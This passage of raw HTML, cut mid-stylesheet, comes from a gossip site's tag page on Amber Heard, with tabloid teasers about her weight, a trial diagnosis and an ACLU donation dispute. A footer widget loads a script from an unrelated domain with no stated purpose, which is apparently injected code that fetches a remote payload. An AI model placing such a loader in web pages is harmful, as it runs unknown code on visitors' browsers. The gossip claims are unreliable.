transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/tags/4494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="archive tag tag-amber-heard tag-4494 wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		 <div id="blog-content">
   <div class="grid-container">

       <div class="grid-x grid-padding-x ">
           <div class="cell small-12 ">
               <div class="single-title ">
                   <h1 class="entry-title">Amber Heard</h1>               </div>
           </div>
       </div>


     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-12 medium-12">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/"><img width="600" height="300" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417-600x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/gossip/" alt="View all posts in Gossip">Gossip</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/" rel="bookmark">The truth about Amber Heard&#8217;s alleged weight gain</a></h3>          <p>Although production on Aquaman 2 has begun, Johnny Depp supporters are still calling for Amber Heard to be removed from the project. Before, there were speculations that Heard had been let go from Aquaman 2. The rumors spread like wildfire&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-08T17:13:42-05:00">November 8, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/maxhunt/" title="Max">
              Max            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/amber-heard-was-diagnosed-with-borderline-personality-disorder-and-histrionic-personality-disorder-by-a-psychologist/"><img width="600" height="300" src="https://biographyline.com/wp-content/uploads/2022/04/7987db9f2f2a4ab095108231f9ff5558_md-600x300.jpg" class="float-center card-image wp-post-image" alt="Psychologist Diagnosed Amber Heard with Borderline Personality Disorder &amp; Histrionic Personality Disorder" decoding="async" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/news/" alt="View all posts in News">News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/amber-heard-was-diagnosed-with-borderline-personality-disorder-and-histrionic-personality-disorder-by-a-psychologist/" rel="bookmark">Amber Heard was diagnosed with Borderline Personality Disorder and Histrionic Personality Disorder by a Psychologist.</a></h3>          <p>After spending 12 hours with the actress and analyzing case data, the doctor arrived at her conclusion. On Thursday in Virginia, the defamation trial between Johnny Depp and Amber Heard entered its ninth day, with Dr. Shannon Curry testifying for&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-07T21:43:42-05:00">November 7, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/maxhunt/" title="Max">
              Max            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/amber-heard-allegedly-gave-far-less-than-her-3-5-million-pledge-according-to-the-aclu/"><img width="600" height="300" src="https://biographyline.com/wp-content/uploads/2022/04/cba6a80283cd49788f7d431cd2a58d21_md-600x300.jpg" class="float-center card-image wp-post-image" alt="Amber Heard is facing charges in court for allegedly failing to follow through on a large charitable donation — the ACLU claims she only handed them half of her $3.5 million commitment — despite the fact that she still has a few years to make good on her promise. Here&#039;s the deal: When Amber and Johnny Depp divorced in 2016, she stated that she would donate her full $7 million settlement to charity, splitting it between the Children&#039;s Hospital of Los Angeles and the ACLU, with the money to be paid back over ten years. In Depp&#039;s defamation trial against Heard on Thursday, the ACLU&#039;s Terence Dougherty revealed that the non-profit received four donations in Amber&#039;s name, totaling only $1.3 million. Play video clips DONATION DEFICIENCY Furthermore, according to Dougherty, Amber only gave the ACLU $350k in cash, whilst Depp signed a check for $100k. According to the ACLU, the other contributions included $500k from a Vanguard donor-advised fund and $350k from a Fidelity donor-advised fund. And, get this, according to Dougherty, the ACLU believes the $500k payment came from a fund established by Elon Musk, whom Amber dated following her divorce from Depp. aclu aclu aclu aclu aclu aclu Elon emailed the ACLU&#039;s executive director, Anthony Romero, in 2016 stating Amber would donate $3.5 million over ten years, according to Dougherty, but the ACLU has not received a donation from Heard since 2019. They further claim she waited till the release of &quot;Aquaman&quot; to publish her op-ed in order to capitalize on the film&#039;s publicity. It&#039;s just another tasty nugget in a trial full of them, like Alejandro Romero, Johnny and Amber&#039;s former doorman, who testified bizarrely on Wednesday. Play video clips CLOUDS IN THE COURTROOM Romero smoked from a vape pen while driving and recalled the time Amber feared someone was breaking into their home but it turned out to be simply a dog scratching at the door, according to a pre-recorded deposition shown in court. As the video played in court, the jury chuckled, and the judge even had a reaction... calling it a first in her tenure on the bench." decoding="async" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/news/" alt="View all posts in News">News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/amber-heard-allegedly-gave-far-less-than-her-3-5-million-pledge-according-to-the-aclu/" rel="bookmark">Amber Heard allegedly gave far less than her $3.5 million pledge, according to the ACLU.</a></h3>          <p>Amber Heard is facing charges in court for allegedly failing to follow through on a large charitable donation — the ACLU claims she only handed them half of her $3.5 million commitment — despite the fact that she still has&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-07T21:14:42-05:00">November 7, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/maxhunt/" title="Max">
              Max            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div>
       </div>
       </div>
                     
     </div>
   </div>
 </div>



</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-6da13295.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
